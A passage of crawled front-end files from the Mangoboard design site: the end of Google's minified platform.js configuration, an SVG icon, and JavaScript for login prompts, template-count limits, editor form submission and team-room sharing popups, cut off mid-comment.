var ef=function(){var a=df(),b=a&&a.sa||null,c=a&&a.clientId;Bc("auth",{callback:function(){var d=y.gapi.auth,e={client_id:c,session_state:b};d.checkSessionState(e,function(f){var g=e.session_state,k=!!S("isLoggedIn");f=S("debug/forceIm")?!1:g&&f||!g&&!f;if(k=k!==f)Jc("isLoggedIn",f),Tc(),re(),f||((f=d.signOut)?f():(f=d.setToken)&&f(null));f=Oc();var h=S("savedUserState");g=d._guss(f.cookiepolicy);h=h!=g&&"undefined"!=typeof h;Jc("savedUserState",g);(k||h)&&Pc(f)&&!S("disableRealtimeCallback")&&d._pimf(f,
!0)})}});return!0};O.unshift(["url",function(a,b,c){!a||b&&""!==b||!a.endsWith(".js")||(a=a.substring(0,a.length-3),b=a.lastIndexOf("/")+1,b>=a.length||(a=a.substr(b).split(":").filter(function(d){return!["api","platform"].includes(d)}),c.features=a))}]);N("bs0",!0,window.gapi._bs);N("bs1",!0);delete window.gapi._bs;window.gapi.load("",{callback:window["gapi_onload"],_c:{url:"https://apis.google.com/js/platform.js",jsl:{ci:{"oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:1,forceIm:!1,rethrowException:!0,host:"https://apis.google.com"},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!0},root:"https://content.googleapis.com","root-1p":"https://clients6.google.com"},inline:{css:1},
disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"ko",iframes:{youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},plus_share:{params:{url:""},
url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarsimplescroller"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},savetoandroidpay:{url:"https://pay.google.com/gp/v/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},
url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",shortlists:{url:""},hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},plus_followers:{params:{url:""},
url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},plusone:{params:{count:"",size:"",url:""},
url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},
":signuphost:":"https://plus.google.com",ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},sharetoclassroom:{url:"https://classroom.google.com/sharewidget?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},
plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://workspace.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},savetowallet:{url:"https://pay.google.com/gp/v/widget/save"},
person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"}}},h:"m;/_/scs/abc-static/_/js/k=gapi.lb.ko.2jWX1qFOf9o.O/d=1/rs=AHpOoo-KRvuDa_To44g-poODe-0mOFOuxA/m=__features__",u:"https://apis.google.com/js/platform.js",hee:!0,dpo:!1,le:["scs"],glrp:false},platform:"backdrop blogger comments commentcount community donation family_creation follow hangout health page partnersbadge person playemm playreview plus plusone post ratingbadge savetoandroidpay savetodrive savetowallet sharetoclassroom shortlists signin2 surveyoptin visibility youtube ytsubscribe zoomableimage".split(" "),
annotation:["interactivepost","recobar","signin2","autocomplete"]}});}).call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom03.svg
body_size: 677
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.8851 6.29492C21.6451 5.40492 20.9451 4.71492 20.0551 4.47492C18.4451 4.04492 11.9951 4.04492 11.9951 4.04492C11.9951 4.04492 5.54506 4.04492 3.94506 4.47492C3.05506 4.71492 2.35506 5.41492 2.11506 6.29492C1.68506 7.90492 1.68506 12.6749 1.68506 12.6749C1.68506 12.6749 1.68506 16.0949 2.11506 17.7049C2.35506 18.5949 3.05506 19.2849 3.94506 19.5249C5.55506 19.9549 11.9951 19.9549 11.9951 19.9549C11.9951 19.9549 18.4451 19.9549 20.0551 19.5249C20.9451 19.2849 21.6451 18.5849 21.8851 17.7049C22.3151 16.0949 22.3151 14.0949 22.3151 14.0949C22.3151 14.0949 22.3151 7.90492 21.8851 6.29492Z" stroke="#6F6F6F" stroke-width="1.7"/>
<path d="M9.68506 15.4152L15.5751 12.0152L9.68506 8.61523V15.4152Z" fill="#6F6F6F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/common.js
body_size: 10819
content:
import {TemplateLimitPopup} from "./TemplateLimitPopup.js";
import "./../lib/mobile-detect.min.js";

/* 모바일 체크 후 팝업 설정*/
/*mobile-detect.min.js*/
const mobile = new MobileDetect(window.navigator.userAgent);
export const scrollWidth = 14;
export const isMobile = mobile.os() != null;
export const alertMessage = {
	"mobileEditingAlert" : "망고보드 편집기는 PC버전에 최적화 되어 있습니다. ",
	"needLogin" : "로그인이 필요한 기능입니다.",
	"needLoginAndGoToLoginPage" : "로그인이 필요한 기능입니다.\n로그인 페이지로 이동하시겠습니까?",
	"login" : "다시 로그인 하여 주시기 바랍니다.",
	"errorMsg" : "일시적인 네트워크 문제로 데이터 로딩에 실패했습니다.\n새로고침 해주시기 바랍니다."
};

export function showMessage(type, additionalMsg){
	let message = alertMessage[type];
	if(additionalMsg) message += `\n${additionalMsg}`;
	alert(message);
}

export function showConfirmMessage(type){
	return confirm(alertMessage[type]);
}

export function showLoginAlert(templateData, action = "edit"){
	let query = "";
	if(showConfirmMessage("needLoginAndGoToLoginPage")){
		if(templateData) {
			query = `?templateId=${templateData.objId ?? templateData.id}&dataUrl=${templateData.dataUrl}&tplLeafIndex=${templateData.leafIndex}`;
			$.cookie("oper","TPL");
			$.cookie("action", action);
			$.cookie("dataUrl",templateData.dataUrl);
			$.cookie("templateId",templateData.objId ?? templateData.id);
			$.cookie("tplGroup",templateData.tplGroup);
		}

		window.location.href = "/MangoLogin.do" + query;
	}
}

/**
 * 로그인 알림 팝업 컴포넌트 생성
 */
export function showLoginAlertPopup(templateData = null, oper = "TPL", redirectUrl = null){
	const alertPopupHolder = document.createElement("div");
	document.body.appendChild(alertPopupHolder);

	mango.create(alertPopupHolder, "alertPopup", {
		title : "로그인이 필요한 기능입니다.",
		description : "로그인 페이지로 이동하시겠습니까?",
		buttons : [
			{
				text : "취소",
				type : "cancel"
			},
			{
				text : "로그인 하기",
				type : "link",
				click : () => {
					let query = "";
					
					if(oper === "redirect"){
						// redirect일 경우 redirectUrl을 쿠키에 저장
						if(redirectUrl){
							$.cookie("oper", oper);
							$.cookie("redirectUrl", redirectUrl);
						}
					}else{
						// 기존 TPL 등의 경우
						if(templateData){
							query = `?templateId=${templateData.objId ?? templateData.id}&dataUrl=${templateData.dataUrl}&tplLeafIndex=${templateData.leafIndex}`;
							$.cookie("oper", oper);
							$.cookie("dataUrl", templateData.dataUrl);
							$.cookie("templateId", templateData.objId ?? templateData.id);
							$.cookie("tplGroup", templateData.tplGroup);
						}
					}
					
					window.location.href = "/MangoLogin.do" + query;
				}
			}
		],
		onClose : () => {
			alertPopupHolder.remove();
		}
	});
}

/**
 * 모바일인 경우 편집 전 alert 띄우고 취소 누를 경우 다음 동작을 정지하고 위해 true return.
 */
export function showMobileAlert(templateData){
	if(isMobile){
		if(!showConfirmMessage("mobileEditingAlert")) return true;
	}
	return false;
}

export function srvTime(){
	let xmlHttp = null;
	if(window.XMLHttpRequest){//분기하지 않으면 IE에서만 작동된다.
		xmlHttp = new XMLHttpRequest(); // IE 7.0 이상, 크롬, 파이어폭스 등
		xmlHttp.open("HEAD", window.location.href.toString(), false);
		xmlHttp.setRequestHeader("Content-Type", "text/html");
		xmlHttp.send("");
		
		return xmlHttp.getResponseHeader("Date");
	}else if(window.ActiveXObject){
		xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
		xmlHttp.open("HEAD", window.location.href.toString(), false);
		xmlHttp.setRequestHeader("Content-Type", "text/html");
		xmlHttp.send("");
		
		return xmlHttp.getResponseHeader("Date");
	}
}

/**
 * 템플릿 개수 제한 알림 팝업 (AlertPopup 컴포넌트 사용)
 * @param type - 0: 무료회원, 1: 학생회원, "receivedTpl": 받은 템플릿
 */
export function openTemplateLimitAlertPopup(type){
	const alertPopupHolder = document.createElement("div");
	document.body.appendChild(alertPopupHolder);
	
	const goToPricing = () => window.open("/MangoPrice.do", "_blank");
	const defaultButtons = [
		{text : "확인", type : "ok"},
		{text : "요금제 보러 가기", type : "link", click : goToPricing, close : true}
	];
	
	let title = "";
	let description = "";
	
	switch(String(type)){
		case "0":
			title = "무료 회원은 최대 10개의 작업만<br class='mobile-br'> 만들 수 있어요. 😢";
			description = "나의 작업에서 기존 템플릿을 정리하거나 <br class='desktop-br'>요금제를 업그레이드해 더 많은 템플릿을 만들어보세요!";
			break;
		
		case "1":
			title = "학생 회원은 최대 50개의 작업만<br class='mobile-br'> 만들 수 있어요. 😢";
			description = "나의 작업에서 기존 템플릿을 정리하거나 <br class='desktop-br'>요금제를 업그레이드해 더 많은 템플릿을 만들어보세요!";
			break;
		
		case "receivedTpl":
			title = "받은 템플릿은 프로 요금제에서만 사용 가능합니다.";
			description = "요금제를 업그레이드해 받은 템플릿을 사용해보세요!";
			break;
		
		default:
			console.warn("openTemplateLimitAlertPopup: Unknown type", type);
			break;
	}
	
	mango.create(alertPopupHolder, "alertPopup", {
		title,
		description,
		buttons : defaultButtons,
		onClose : () => alertPopupHolder.remove()
	});
}

/**
 * 새 템플릿을 만들기 위해 필요한 정보 체크
 * @param templateData - {id; dataUrl; leafIndex;}
 */
export async function checkForNewTpl(templateData){
	if(!window.isLogin){
		showLoginAlertPopup(templateData);
		return false;
	}
	
	let response = await fetch("/getUserTemplateCntAndLimit.do", {
		method : "GET",
		headers : {"Content-Type" : "application/json"}
	}).then((data) => data.json()).catch((error) => {
		alert("오류가 발생했습니다. 새로고침 후 다시 시도해주시기 바랍니다.");
		console.log(error);
		return false;
	});
	
	if(response == null) return false;
	
	let templateCount = Number(response.count);
	let limit = Number(response.limit);
	
	if(limit && templateCount >= limit){
		//템플릿 갯수 제한 팝업 표시
		openTemplateLimitAlertPopup(response.service);
		return false;
	}else{
		//모바일에서도 편집 진입은 가능하나 문구 띄움
		if(showMobileAlert()) return;
		return true;
	}
}

export function openUserTemplate(templateId, target){
	if(!target) target = "_blank";
	// if(templateId) templateId = templateId.replace(/^0+/, '');
	const form = document.createElement("form");
	form.action = "/edit/" + templateId;
	form.method = "GET";
	form.target = target;
	
	document.body.appendChild(form);
	form.submit();
}

/**
 * 새 템플릿 만들기
 */
export function sendNewTemplateForm({oper, idx, tplGroup, templateId, dataUrl, shareSpaceId, shareSpaceOwner, content, slideSize}){
	if(!oper) oper = "new";
	
	const form = document.createElement("form");
	form.action = "/edit" + (slideSize ? `?slideWidth=${slideSize.width}&slideHeight=${slideSize.height}` : "");
	form.method = "post";
	form.target = "_blank";
	
	const operInput = document.createElement("input");
	operInput.type = "hidden";
	operInput.name = "oper";
	operInput.value = oper;
	form.appendChild(operInput);
	
	//폴더 경로
	if(idx){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "idx";
		hiddenInput.value = idx;
		form.appendChild(hiddenInput);
	}
	
	//템플릿 정보
	if(tplGroup){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "tplGroup";
		hiddenInput.value = tplGroup;
		form.appendChild(hiddenInput);
	}
	if(templateId){
		let idxInput = document.createElement("input");
		idxInput.type = "hidden";
		idxInput.name = "templateId";
		idxInput.value = templateId;
		form.appendChild(idxInput);
	}
	if(dataUrl){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "dataUrl";
		hiddenInput.value = dataUrl;
		form.appendChild(hiddenInput);
	}
	
	// 팀룸 템플릿
	if(shareSpaceId){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "shareSpaceId";
		hiddenInput.value = shareSpaceId;
		form.appendChild(hiddenInput);
	}
	if(shareSpaceOwner){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "shareSpaceOwner";
		hiddenInput.value = shareSpaceOwner;
		form.appendChild(hiddenInput);
	}
	
	if(content){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "content";
		hiddenInput.value = content;
		form.appendChild(hiddenInput);
	}

	document.body.appendChild(form);
	form.submit();
}

let resizeCheck = null;

export function getResizeCheckInstance(divId, maxWidth){
	if(!resizeCheck) resizeCheck = new ResizeCheck(divId, maxWidth);
	return resizeCheck;
}

function ResizeCheck(divId, maxWidth){
	if(!divId) divId = "contents";
	if(!maxWidth) maxWidth = 600;
	this.checkDiv = document.getElementById(divId);
	this.checkWindowSizeAndAddResizeClass(maxWidth);
}

ResizeCheck.prototype.isNeedResize = function(){
	return $(this.checkDiv).hasClass("resized");
};
ResizeCheck.prototype.checkWindowSizeAndAddResizeClass = function(maxWidth){
	if(!maxWidth) maxWidth = 600;
	let needToChangeThumb = false;
	if(document.body.clientWidth < maxWidth){
		if(!$(this.checkDiv).hasClass("resized")){
			$(this.checkDiv).addClass("resized");
		}
		needToChangeThumb = true;
	}else{
		if($(this.checkDiv).hasClass("resized")){
			$(this.checkDiv).removeClass("resized");
			needToChangeThumb = true;
		}
	}
	return needToChangeThumb;
};

export function adjustTriton(parent, option){
	if(!parent) return;
	
	try{
		if(!option){
			option = {
				width : 223
			};
		}
		
		if(!$(parent)[0].Triton){
			if($(parent).css("visibility") !== "hidden") $(parent).css("visibility", "hidden");
			if($(parent).css("display") === "none") $(parent).css("display", "block");
			$(parent).triton(option);
			setTimeout(() => $(parent).css("visibility", "visible"), 100);
		}else{
			if($(parent).css("display") === "none") $(parent).css("display", "block");
			if(option){
				$(parent)[0].Triton.opt.width = option.width;
				$(parent)[0].Triton.opt.margin = option.margin;
			}
			$(parent).triton("reinit");
		}
		
	}catch(e){
		console.log("adjustTriton error. " + e);
	}
	
}





--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/popup/share_popup.js
body_size: 45237
content:
//all String data
var strData = {
	faq: "팀룸 기능 및 팀 작업에 대해 궁금하신가요?",
	invitation_title: "",
	invitation_content: "위 팀룸에서 초대 메세지가 왔습니다. <br>수락 후 해당 팀룸 메뉴에 접근할 수 있습니다.",
//		invitationAccept_content: "위 팀룸의 <span class='mber'>팀원</span>이 되었습니다.<br>나의 작업 메뉴에서 팀룸으로 이동할 수 있습니다.",
	invitationAccept_content: "위 팀룸의 <span class='mber'>팀원</span>이 되었습니다.",
//		invitationAccept_content_G: "위 팀룸의 <span class='mber'>게스트</span><div class='guestTooltip' data-tooltip2='모든 팀 기능은 &apos;프로&apos; 회원일 경우 사용할 수 있습니다.' data-tooltip2-position='top'></div>가 되었습니다.<br>나의 작업 메뉴에서 팀룸으로 이동할 수 있습니다.",
	invitationAccept_content_G: "위 팀룸의 <span class='mber'>게스트</span>가 되었습니다.",
	newTeam_title: "팀룸 이름 설정",
	newTeam_content: "생성 가능한 팀룸은 최대 5개 입니다.",
	newTeam_placeholder: "팀룸 이름을 입력하세요. (50자 이내)",
	newTeamMber_title: "팀룸 초대",
	newTeamMber_content: "초대할 사용자의 망고보드 아이디를 입력해주세요.",
	newTeamMber_placeholder: "ex. 사용자의 망고보드 아이디",
	newTeamDone_title: "팀룸 개설 완료",
	newTeamDone_content1: "초대 메시지를 받은 사용자가 초대를 수락하면",
	newTeamDone_content2: " 팀룸에 팀원으로 추가됩니다.",
	newTeamDone_content_skip: " 팀룸이 생성되었습니다.<br>'팀원 관리'에서 팀원을 초대할 수 있습니다.",
	permission_title: "편집 권한 변경",
	permission_title_mywork: "편집 권한 설정",
//		permission_content: "팀 템플릿의 편집 권한을 선택해주세요.<br>",
//		permission_content2_team: "편집 권한은 계속 변경 가능합니다.",
//		permission_content2_my: "편집 권한은 팀룸에서도 변경 가능합니다.",
	permission_subTitle: "해당 템플릿의 편집 권한을 선택해주세요.",
	permission_content: "관리자는 편집 권한에 관계없이 모든 팀 템플릿을 편집할 수 있습니다.",
	permission_faq: "팀 템플릿 편집 권한 설명",
	mberAdd_title: "팀원 초대",
	mberAdd_content: "초대할 사용자의 망고보드 아이디를 입력해주세요.<br>게스트는 보기만 가능하고 편집은 불가능합니다.",
	mberAdd_placeholder: "ex. 사용자의 망고보드 아이디",
	mberAddDone_title: "팀원 초대 완료",
	mberAddDone_content1: "초대 메시지를 받은 사용자가 초대를 수락하면",
	mberAddDone_content2: " 팀룸에 팀원으로 추가됩니다.",
//		tooltip_notEmailFormat: "메일 형식이 아닙니다.",
//		tooltip_notPro: "프로 회원부터 팀 기능을 사용할 수 있습니다.",
	tooltip_notJoin: "망고보드에 가입하지 않은 아이디입니다.",
	tooltip_sameId: "이미 입력된 아이디입니다.",
	tooltip_existId: "이미 초대된 아이디입니다.",
	// button
	nextStep: "다음 단계 →",
	sendMberInvitation: "초대 메시지 보내기",
	sendMberIdCheck: "아이디 확인하기",
	goToMberManage: "팀원 관리로 가기",
	goToTeam: "팀룸으로 가기",
	accept: "수락",
	refuse: "거절",
	close: "닫기",
	skip: "건너뛰기 →",
	//editableAll: "모든 팀원이 <span class='orange'>보기</span> 및 <span class='blue'>편집</span>",
	//editableWriterOnlyAndOthersRead: "모든 팀원이 <span class='orange'>보고</span>, 작성자만 <span class='gray'>편집</span>",
	//editableWriterOnly: "작성자만 <span class='gray'>보고</span>, <span class='gray'>편집</span>",
	editableAll: '<strong>모든 팀원이 보기 및 편집</strong><span><em class="ico-eye on">보기</em><em class="ico-edit on">편집</em></span>',
	editableWriterOnlyAndOthersRead: '<strong>모든 팀원이 보고, 작성자만 편집</strong><span><em class="ico-eye on">보기</em><em class="ico-edit">편집</em></span>',
	editableWriterOnly: '<strong>작성자만 보고, 편집</strong><span><em class="ico-eye">보기</em><em class="ico-edit">편집</em></span>',
	editableAll_flag: "777",
	editableWriterOnlyAndOthersRead_flag: "774",
	editableWriterOnly_flag: "770",
};
/**
 * [create]
 * var popup = new SharePopup(String type);
 * popup.openPopup(null || data)
 *
 * [type]
 * "newTeam"
 * "permission"
 * "mberAdd"
 *
 * create : popup.openPopup(data); "invitation" : result from
 * "/getInvitationList.do" "newTeamDone_add" : (data = {shareSpaceId" : ,
 * "shareSpaceName" : , "shareSpaceUid" : ,})
 */
function SharePopup(type) {
	var t = this;

	t._deem = document.getElementById("p_deem");
	t._element = document.getElementById("share_popup");

	// container height & top
	t._cHeight = null;
	t._cTop = null;

	//input Height
	t._inputHeight = 50;

	// popup page type
	t._type = type;

	// data
	t._data = null;

	// elements
	t._container = null;
	t._step = {};
	t._close = null;
	t._title = null;
	t._content = null;
	t._inputDiv = null;
	t._inputList = null;
	t._inputBox = {};
	t._input = null;
	t._btnDiv = null;
	t._faq = null;
	t._tooltipDiv = null;

	t._inviteCnt = null; // invited mber cnt (for alert)
	t._pageCnt = null; // for step increase
	t._invitationIndex = null; // for multiple invitation

	t._savedValue = [];
	t._savedIndex = [];

	// prevent click event when waiting for update status
	t._doubleSubmitFlag = false;
	// to know all input value is checked
	t._inputCheckedFlag = false;
	// to know all input value is checked
	t._skipFlag = false;

	// for generate tooltip div
	//var tooltipArr = ["notEmailFormat", "notPro", "notJoin", "sameId", "existId"];
	var tooltipArr = ["notJoin", "sameId", "existId"];

	//t._isKeyUp = false;
	t._init = true;
}

SharePopup.prototype.openPopUp = function (data) {
	var t = this,
		deem = t._deem;

	if(t._type == "permission") $(t._element).addClass("pm");
	else $(t._element).removeClass();

	deem.style.display = "block";
	t._element.style.display = "block";

	//add animation class
	deem.classList.add("in");
	t._element.classList.add("in");

	setTimeout(function() {
		deem.classList.remove("in");
		t._element.classList.remove("in");
	}, 1000);

	//intialize content
	$(t._element).children().remove();

	// header 목록이 열려있는 경우 닫기
	if ($("#onTeamMenu").parent().hasClass("on")) document.getElementById("onTeamMenu").parentNode.classList.toggle("on");

	if (!t._data) t._data = data;

	t._createChildren();
	t._setProperties();
	t._controlByType();

};

//초대장이 여러 개인 경우 연속해서 호출
SharePopup.prototype._checkOtherInvitation = function (event) {
	var t = this;
	//noti = document.getElementById("noti_floating");
	if (t._type.indexOf("Accept") > -1 || event.target.textContent == strData["refuse"]) {
		if (t._invitationIndex != t._data.length - 1) {
			t._type = "invitation";
			t._invitationIndex++;

			//$("#noti_floating").attr("data-content", t._data.length - t._invitationIndex);
			t.openPopUp();
			return true;
		}
	} else if (event.target == t._close) {
		return false;
	}
	//noti.setAttribute("noti", "off");
	return false;
};

//팝업을 닫기 전에 페이지에서 갱신할 데이터가 있는 경우 갱신
SharePopup.prototype._refresh = function () {
	var t = this;

	// 내 업로드를 클릭한 화면인 경우
	if ($(".userUpload").hasClass("lt_selected")) getUserUploadData();

	// 현재 화면이 팀룸 혹은 나의 작업인 경우, 팀룸을 생성한 경우 list 갱신
	if (location.pathname == "/MangoWorkRoom.do" || location.pathname == "/MangoShareSpace.do"){
		if (t._type.indexOf("newTeamDone") > -1 || t._type.indexOf("invitationAccept") > -1 ) {
			let uidList = [];
			if(t._data instanceof Array){
				uidList = t._data.map((item) => {return item.shareSpaceUid});
			}else{
				uidList.push(t._data.shareSpaceUid);
			}
			uidList.forEach((uid)=>{
				document.dispatchEvent(new CustomEvent("updateTeamroomList", {detail:{data: uid}}));
			})
		}
	}
};

/**
 * close popup
 * @param event
 */
SharePopup.prototype._closePopup = function (event) {
	var t = this,
		deem = t._deem;

	t._refresh();

	//check for invitation
	if (t._type.indexOf("invitation") > -1) {
		//another invitation exist
		//if (t._checkOtherInvitation(event)) return;
	}

	// 팀 관리 페이지로 이동
	if (event.currentTarget.textContent == strData["goToMberManage"] || t._type.indexOf("mberAdd") > -1) {
		t._goToTeamManagement();
	}

	//disable scroll lock
	// document.body.classList.remove('scroll-lock');
	//$("html, body").css("overflow", "");

	//add animation class
	deem.classList.add("out");
	t._element.classList.add("out");

	//prevent click event during fade-out animation
	t._element.style.pointerEvents = "none"

	setTimeout(function() {

		deem.classList.remove("out");
		t._element.classList.remove("out");

		//intialize all content
		$(t._element).children().remove();

		deem.style.display = "none";
		t._element.style.display = "none";
		t._element.style.top = "";
		t._element.style.pointerEvents = ""
	}, 300);

};

/**
 * create dom element
 */
SharePopup.prototype._createChildren = function () {
	var t = this;

	// container
	t._container = document.createElement("div");
	t._container.className = t._type;

	// step deco
	t._stepDiv = document.createElement("div");
	t._stepDiv.id = "pStepDiv";

	for (var i = 0; i < 3; i++) {
		t._step[i] = document.createElement("div");
		t._stepDiv.appendChild(t._step[i]);
	}

	// close button
	t._close = document.createElement("div");
	t._close.id = "pClose";

	// icon img
	t._icon = document.createElement("div");
	t._icon.id = "pIcon";

	// title text
	t._title = document.createElement("div");
	t._title.id = "pTitle";

	// subTitle text
	t._subTitle = document.createElement("div");
	t._subTitle.id = "pSubTitle";

	// content text
	t._content = document.createElement("div");
	t._content.id = "pContent";

	// input wrap
	t._inputDiv = document.createElement("div");
	t._inputDiv.id = "pInputDiv";

	// input List wrap
	t._inputList = document.createElement("div");
	t._inputList.id = "pInputList";

	// input
	t._input = document.createElement("input");
	t._input.id = "pInput";

	// button wrap
	t._btnDiv = document.createElement("div");
	t._btnDiv.id = "pBtnDiv";

	// faq top line
	t._topLine = document.createElement("div");
	t._topLine.className = "pBtnTopLine";

	// faq link
	t._faq = document.createElement("a");
	t._faq.id = "pFaq";

	// tooltip
	t._tooltipDiv = document.createElement("div");
	t._tooltipDiv.id = "pTooltip";

	// append
	t._container.appendChild(t._tooltipDiv);
	t._container.appendChild(t._close);
	//t._container.appendChild(t._icon);
	t._container.appendChild(t._title);
	t._container.appendChild(t._stepDiv);
	t._container.appendChild(t._subTitle);
	t._container.appendChild(t._content);
	t._container.appendChild(t._inputDiv);
	t._inputDiv.appendChild(t._inputList);
	t._inputDiv.appendChild(t._input);
	t._container.appendChild(t._btnDiv);
	t._container.appendChild(t._topLine);
	t._container.appendChild(t._faq);
	t._element.appendChild(t._container);

	// TODO faq 링크
	$(t._faq).append("<span>" + strData["faq"] + "</span>");
	$(t._faq).on('click', function () {
		window.open("https://www.mangoboard.net/floatingContent.do?q=UG234","_blank");
		event.stopPropagation();
	});

	// close 이벤트 등록
	$(t._close).on("click", function (event) {
		t._closePopup(event);
	});
};
//	function handleTouchMove(event) {
//		if (NavOn) { event.preventDefault(); }
//	}
//	function disableScroll() {
//		document.body.style.overflow = 'hidden';
//		document.querySelector('html').scrollTop = window.scrollY; // dimmed 되기 전 스크롤 위치 고정
//	}
/**
 * set basic preoperties
 */
SharePopup.prototype._setProperties = function () {
	var t = this,
		type = t._type;

	$(t._container).removeClass();
	$(t._container).addClass(t._type);

	//set initial container size
	$(t._element).css("top", "");
	$(t._element).css("height", "");

	t._title.innerHTML = strData[type + "_title"];
	t._content.innerHTML = strData[type + "_content"];

	// 스코롤이 사라지면서 틀어짐 있는데 다른 방법 찾으면 수정
	//if ($("html").css("overflow") != "hidden") $("html, body").css("overflow", "hidden");
	// 211027 스코롤 처음으로 돌아가는 문제 해결을 위해 현재 값 저장
	// document.body.classList.add('scroll-lock');
	document.querySelector('html').scrollTop = window.scrollY; // 스크롤 위치 고정

	if (t._init) {
		t._invitationIndex = 0;
		t._pageCnt = 0;

		// for resize
		t._cHeight = t._element.offsetHeight; // save original container
		t._cTop = t._element.offsetTop; // save original container Top

		$(t._input).attr("autocomplete", "off");

		t._init = false;
	}

	t._setCurrentStep();
};

SharePopup.prototype._hideSteps = function () {
	$(this._stepDiv).hide();
};
SharePopup.prototype._hideSubTitle = function () {
	$(this._subTitle).hide();
};
SharePopup.prototype._hideInputDiv = function () {
	$(this._inputDiv).hide();
};

/**
 * step progress setting
 */
SharePopup.prototype._setCurrentStep = function () {
	var t = this;

	for (var i = 0; i < 3; i++) {
		if ($(t._step[i]).hasClass("current")) {
			$(t._step[i]).removeClass("current");
		}
	}

	$(t._step[t._pageCnt]).addClass("current");
	t._pageCnt++;
};
/**
 * create button element
 */
SharePopup.prototype._createButton = function (id, textContent, classes) {
	var btn = document.createElement("button");
	btn.id = id;
	$(btn).addClass(classes);
//	$(btn).text(textContent);
	$(btn).html(textContent);
	$(this._btnDiv).append(btn);
	return btn;
};
/**
 * 팝업창 분기처리
 */
SharePopup.prototype._controlByType = function (type) {
	var t = this;

	switch (t._type) {
		case "invitation":
			t._setInvitationContent();
			break;
		case "invitationAccept":
			t._setInvitationAcceptContent();
			break;
		case "newTeam":
			t._setNewTeamContent();
			break;
		case "mberAdd":
			t._setMberAddContent();
			break;
		case "mberAddDone":
			t._setMberAddDoneContent();
			break;
		case "newTeamMber":
			t._setNewTeamMberContent();
			break;
		case "newTeamDone":
			t._setNewTeamDoneContent();
			break;
		case "permission":
			t._setPermissionContent();
			break;
		default:
			$(t._close).trigger("onclick");
			break;
	}
};

/**
 * 버튼 클릭 이벤트
 * @param event
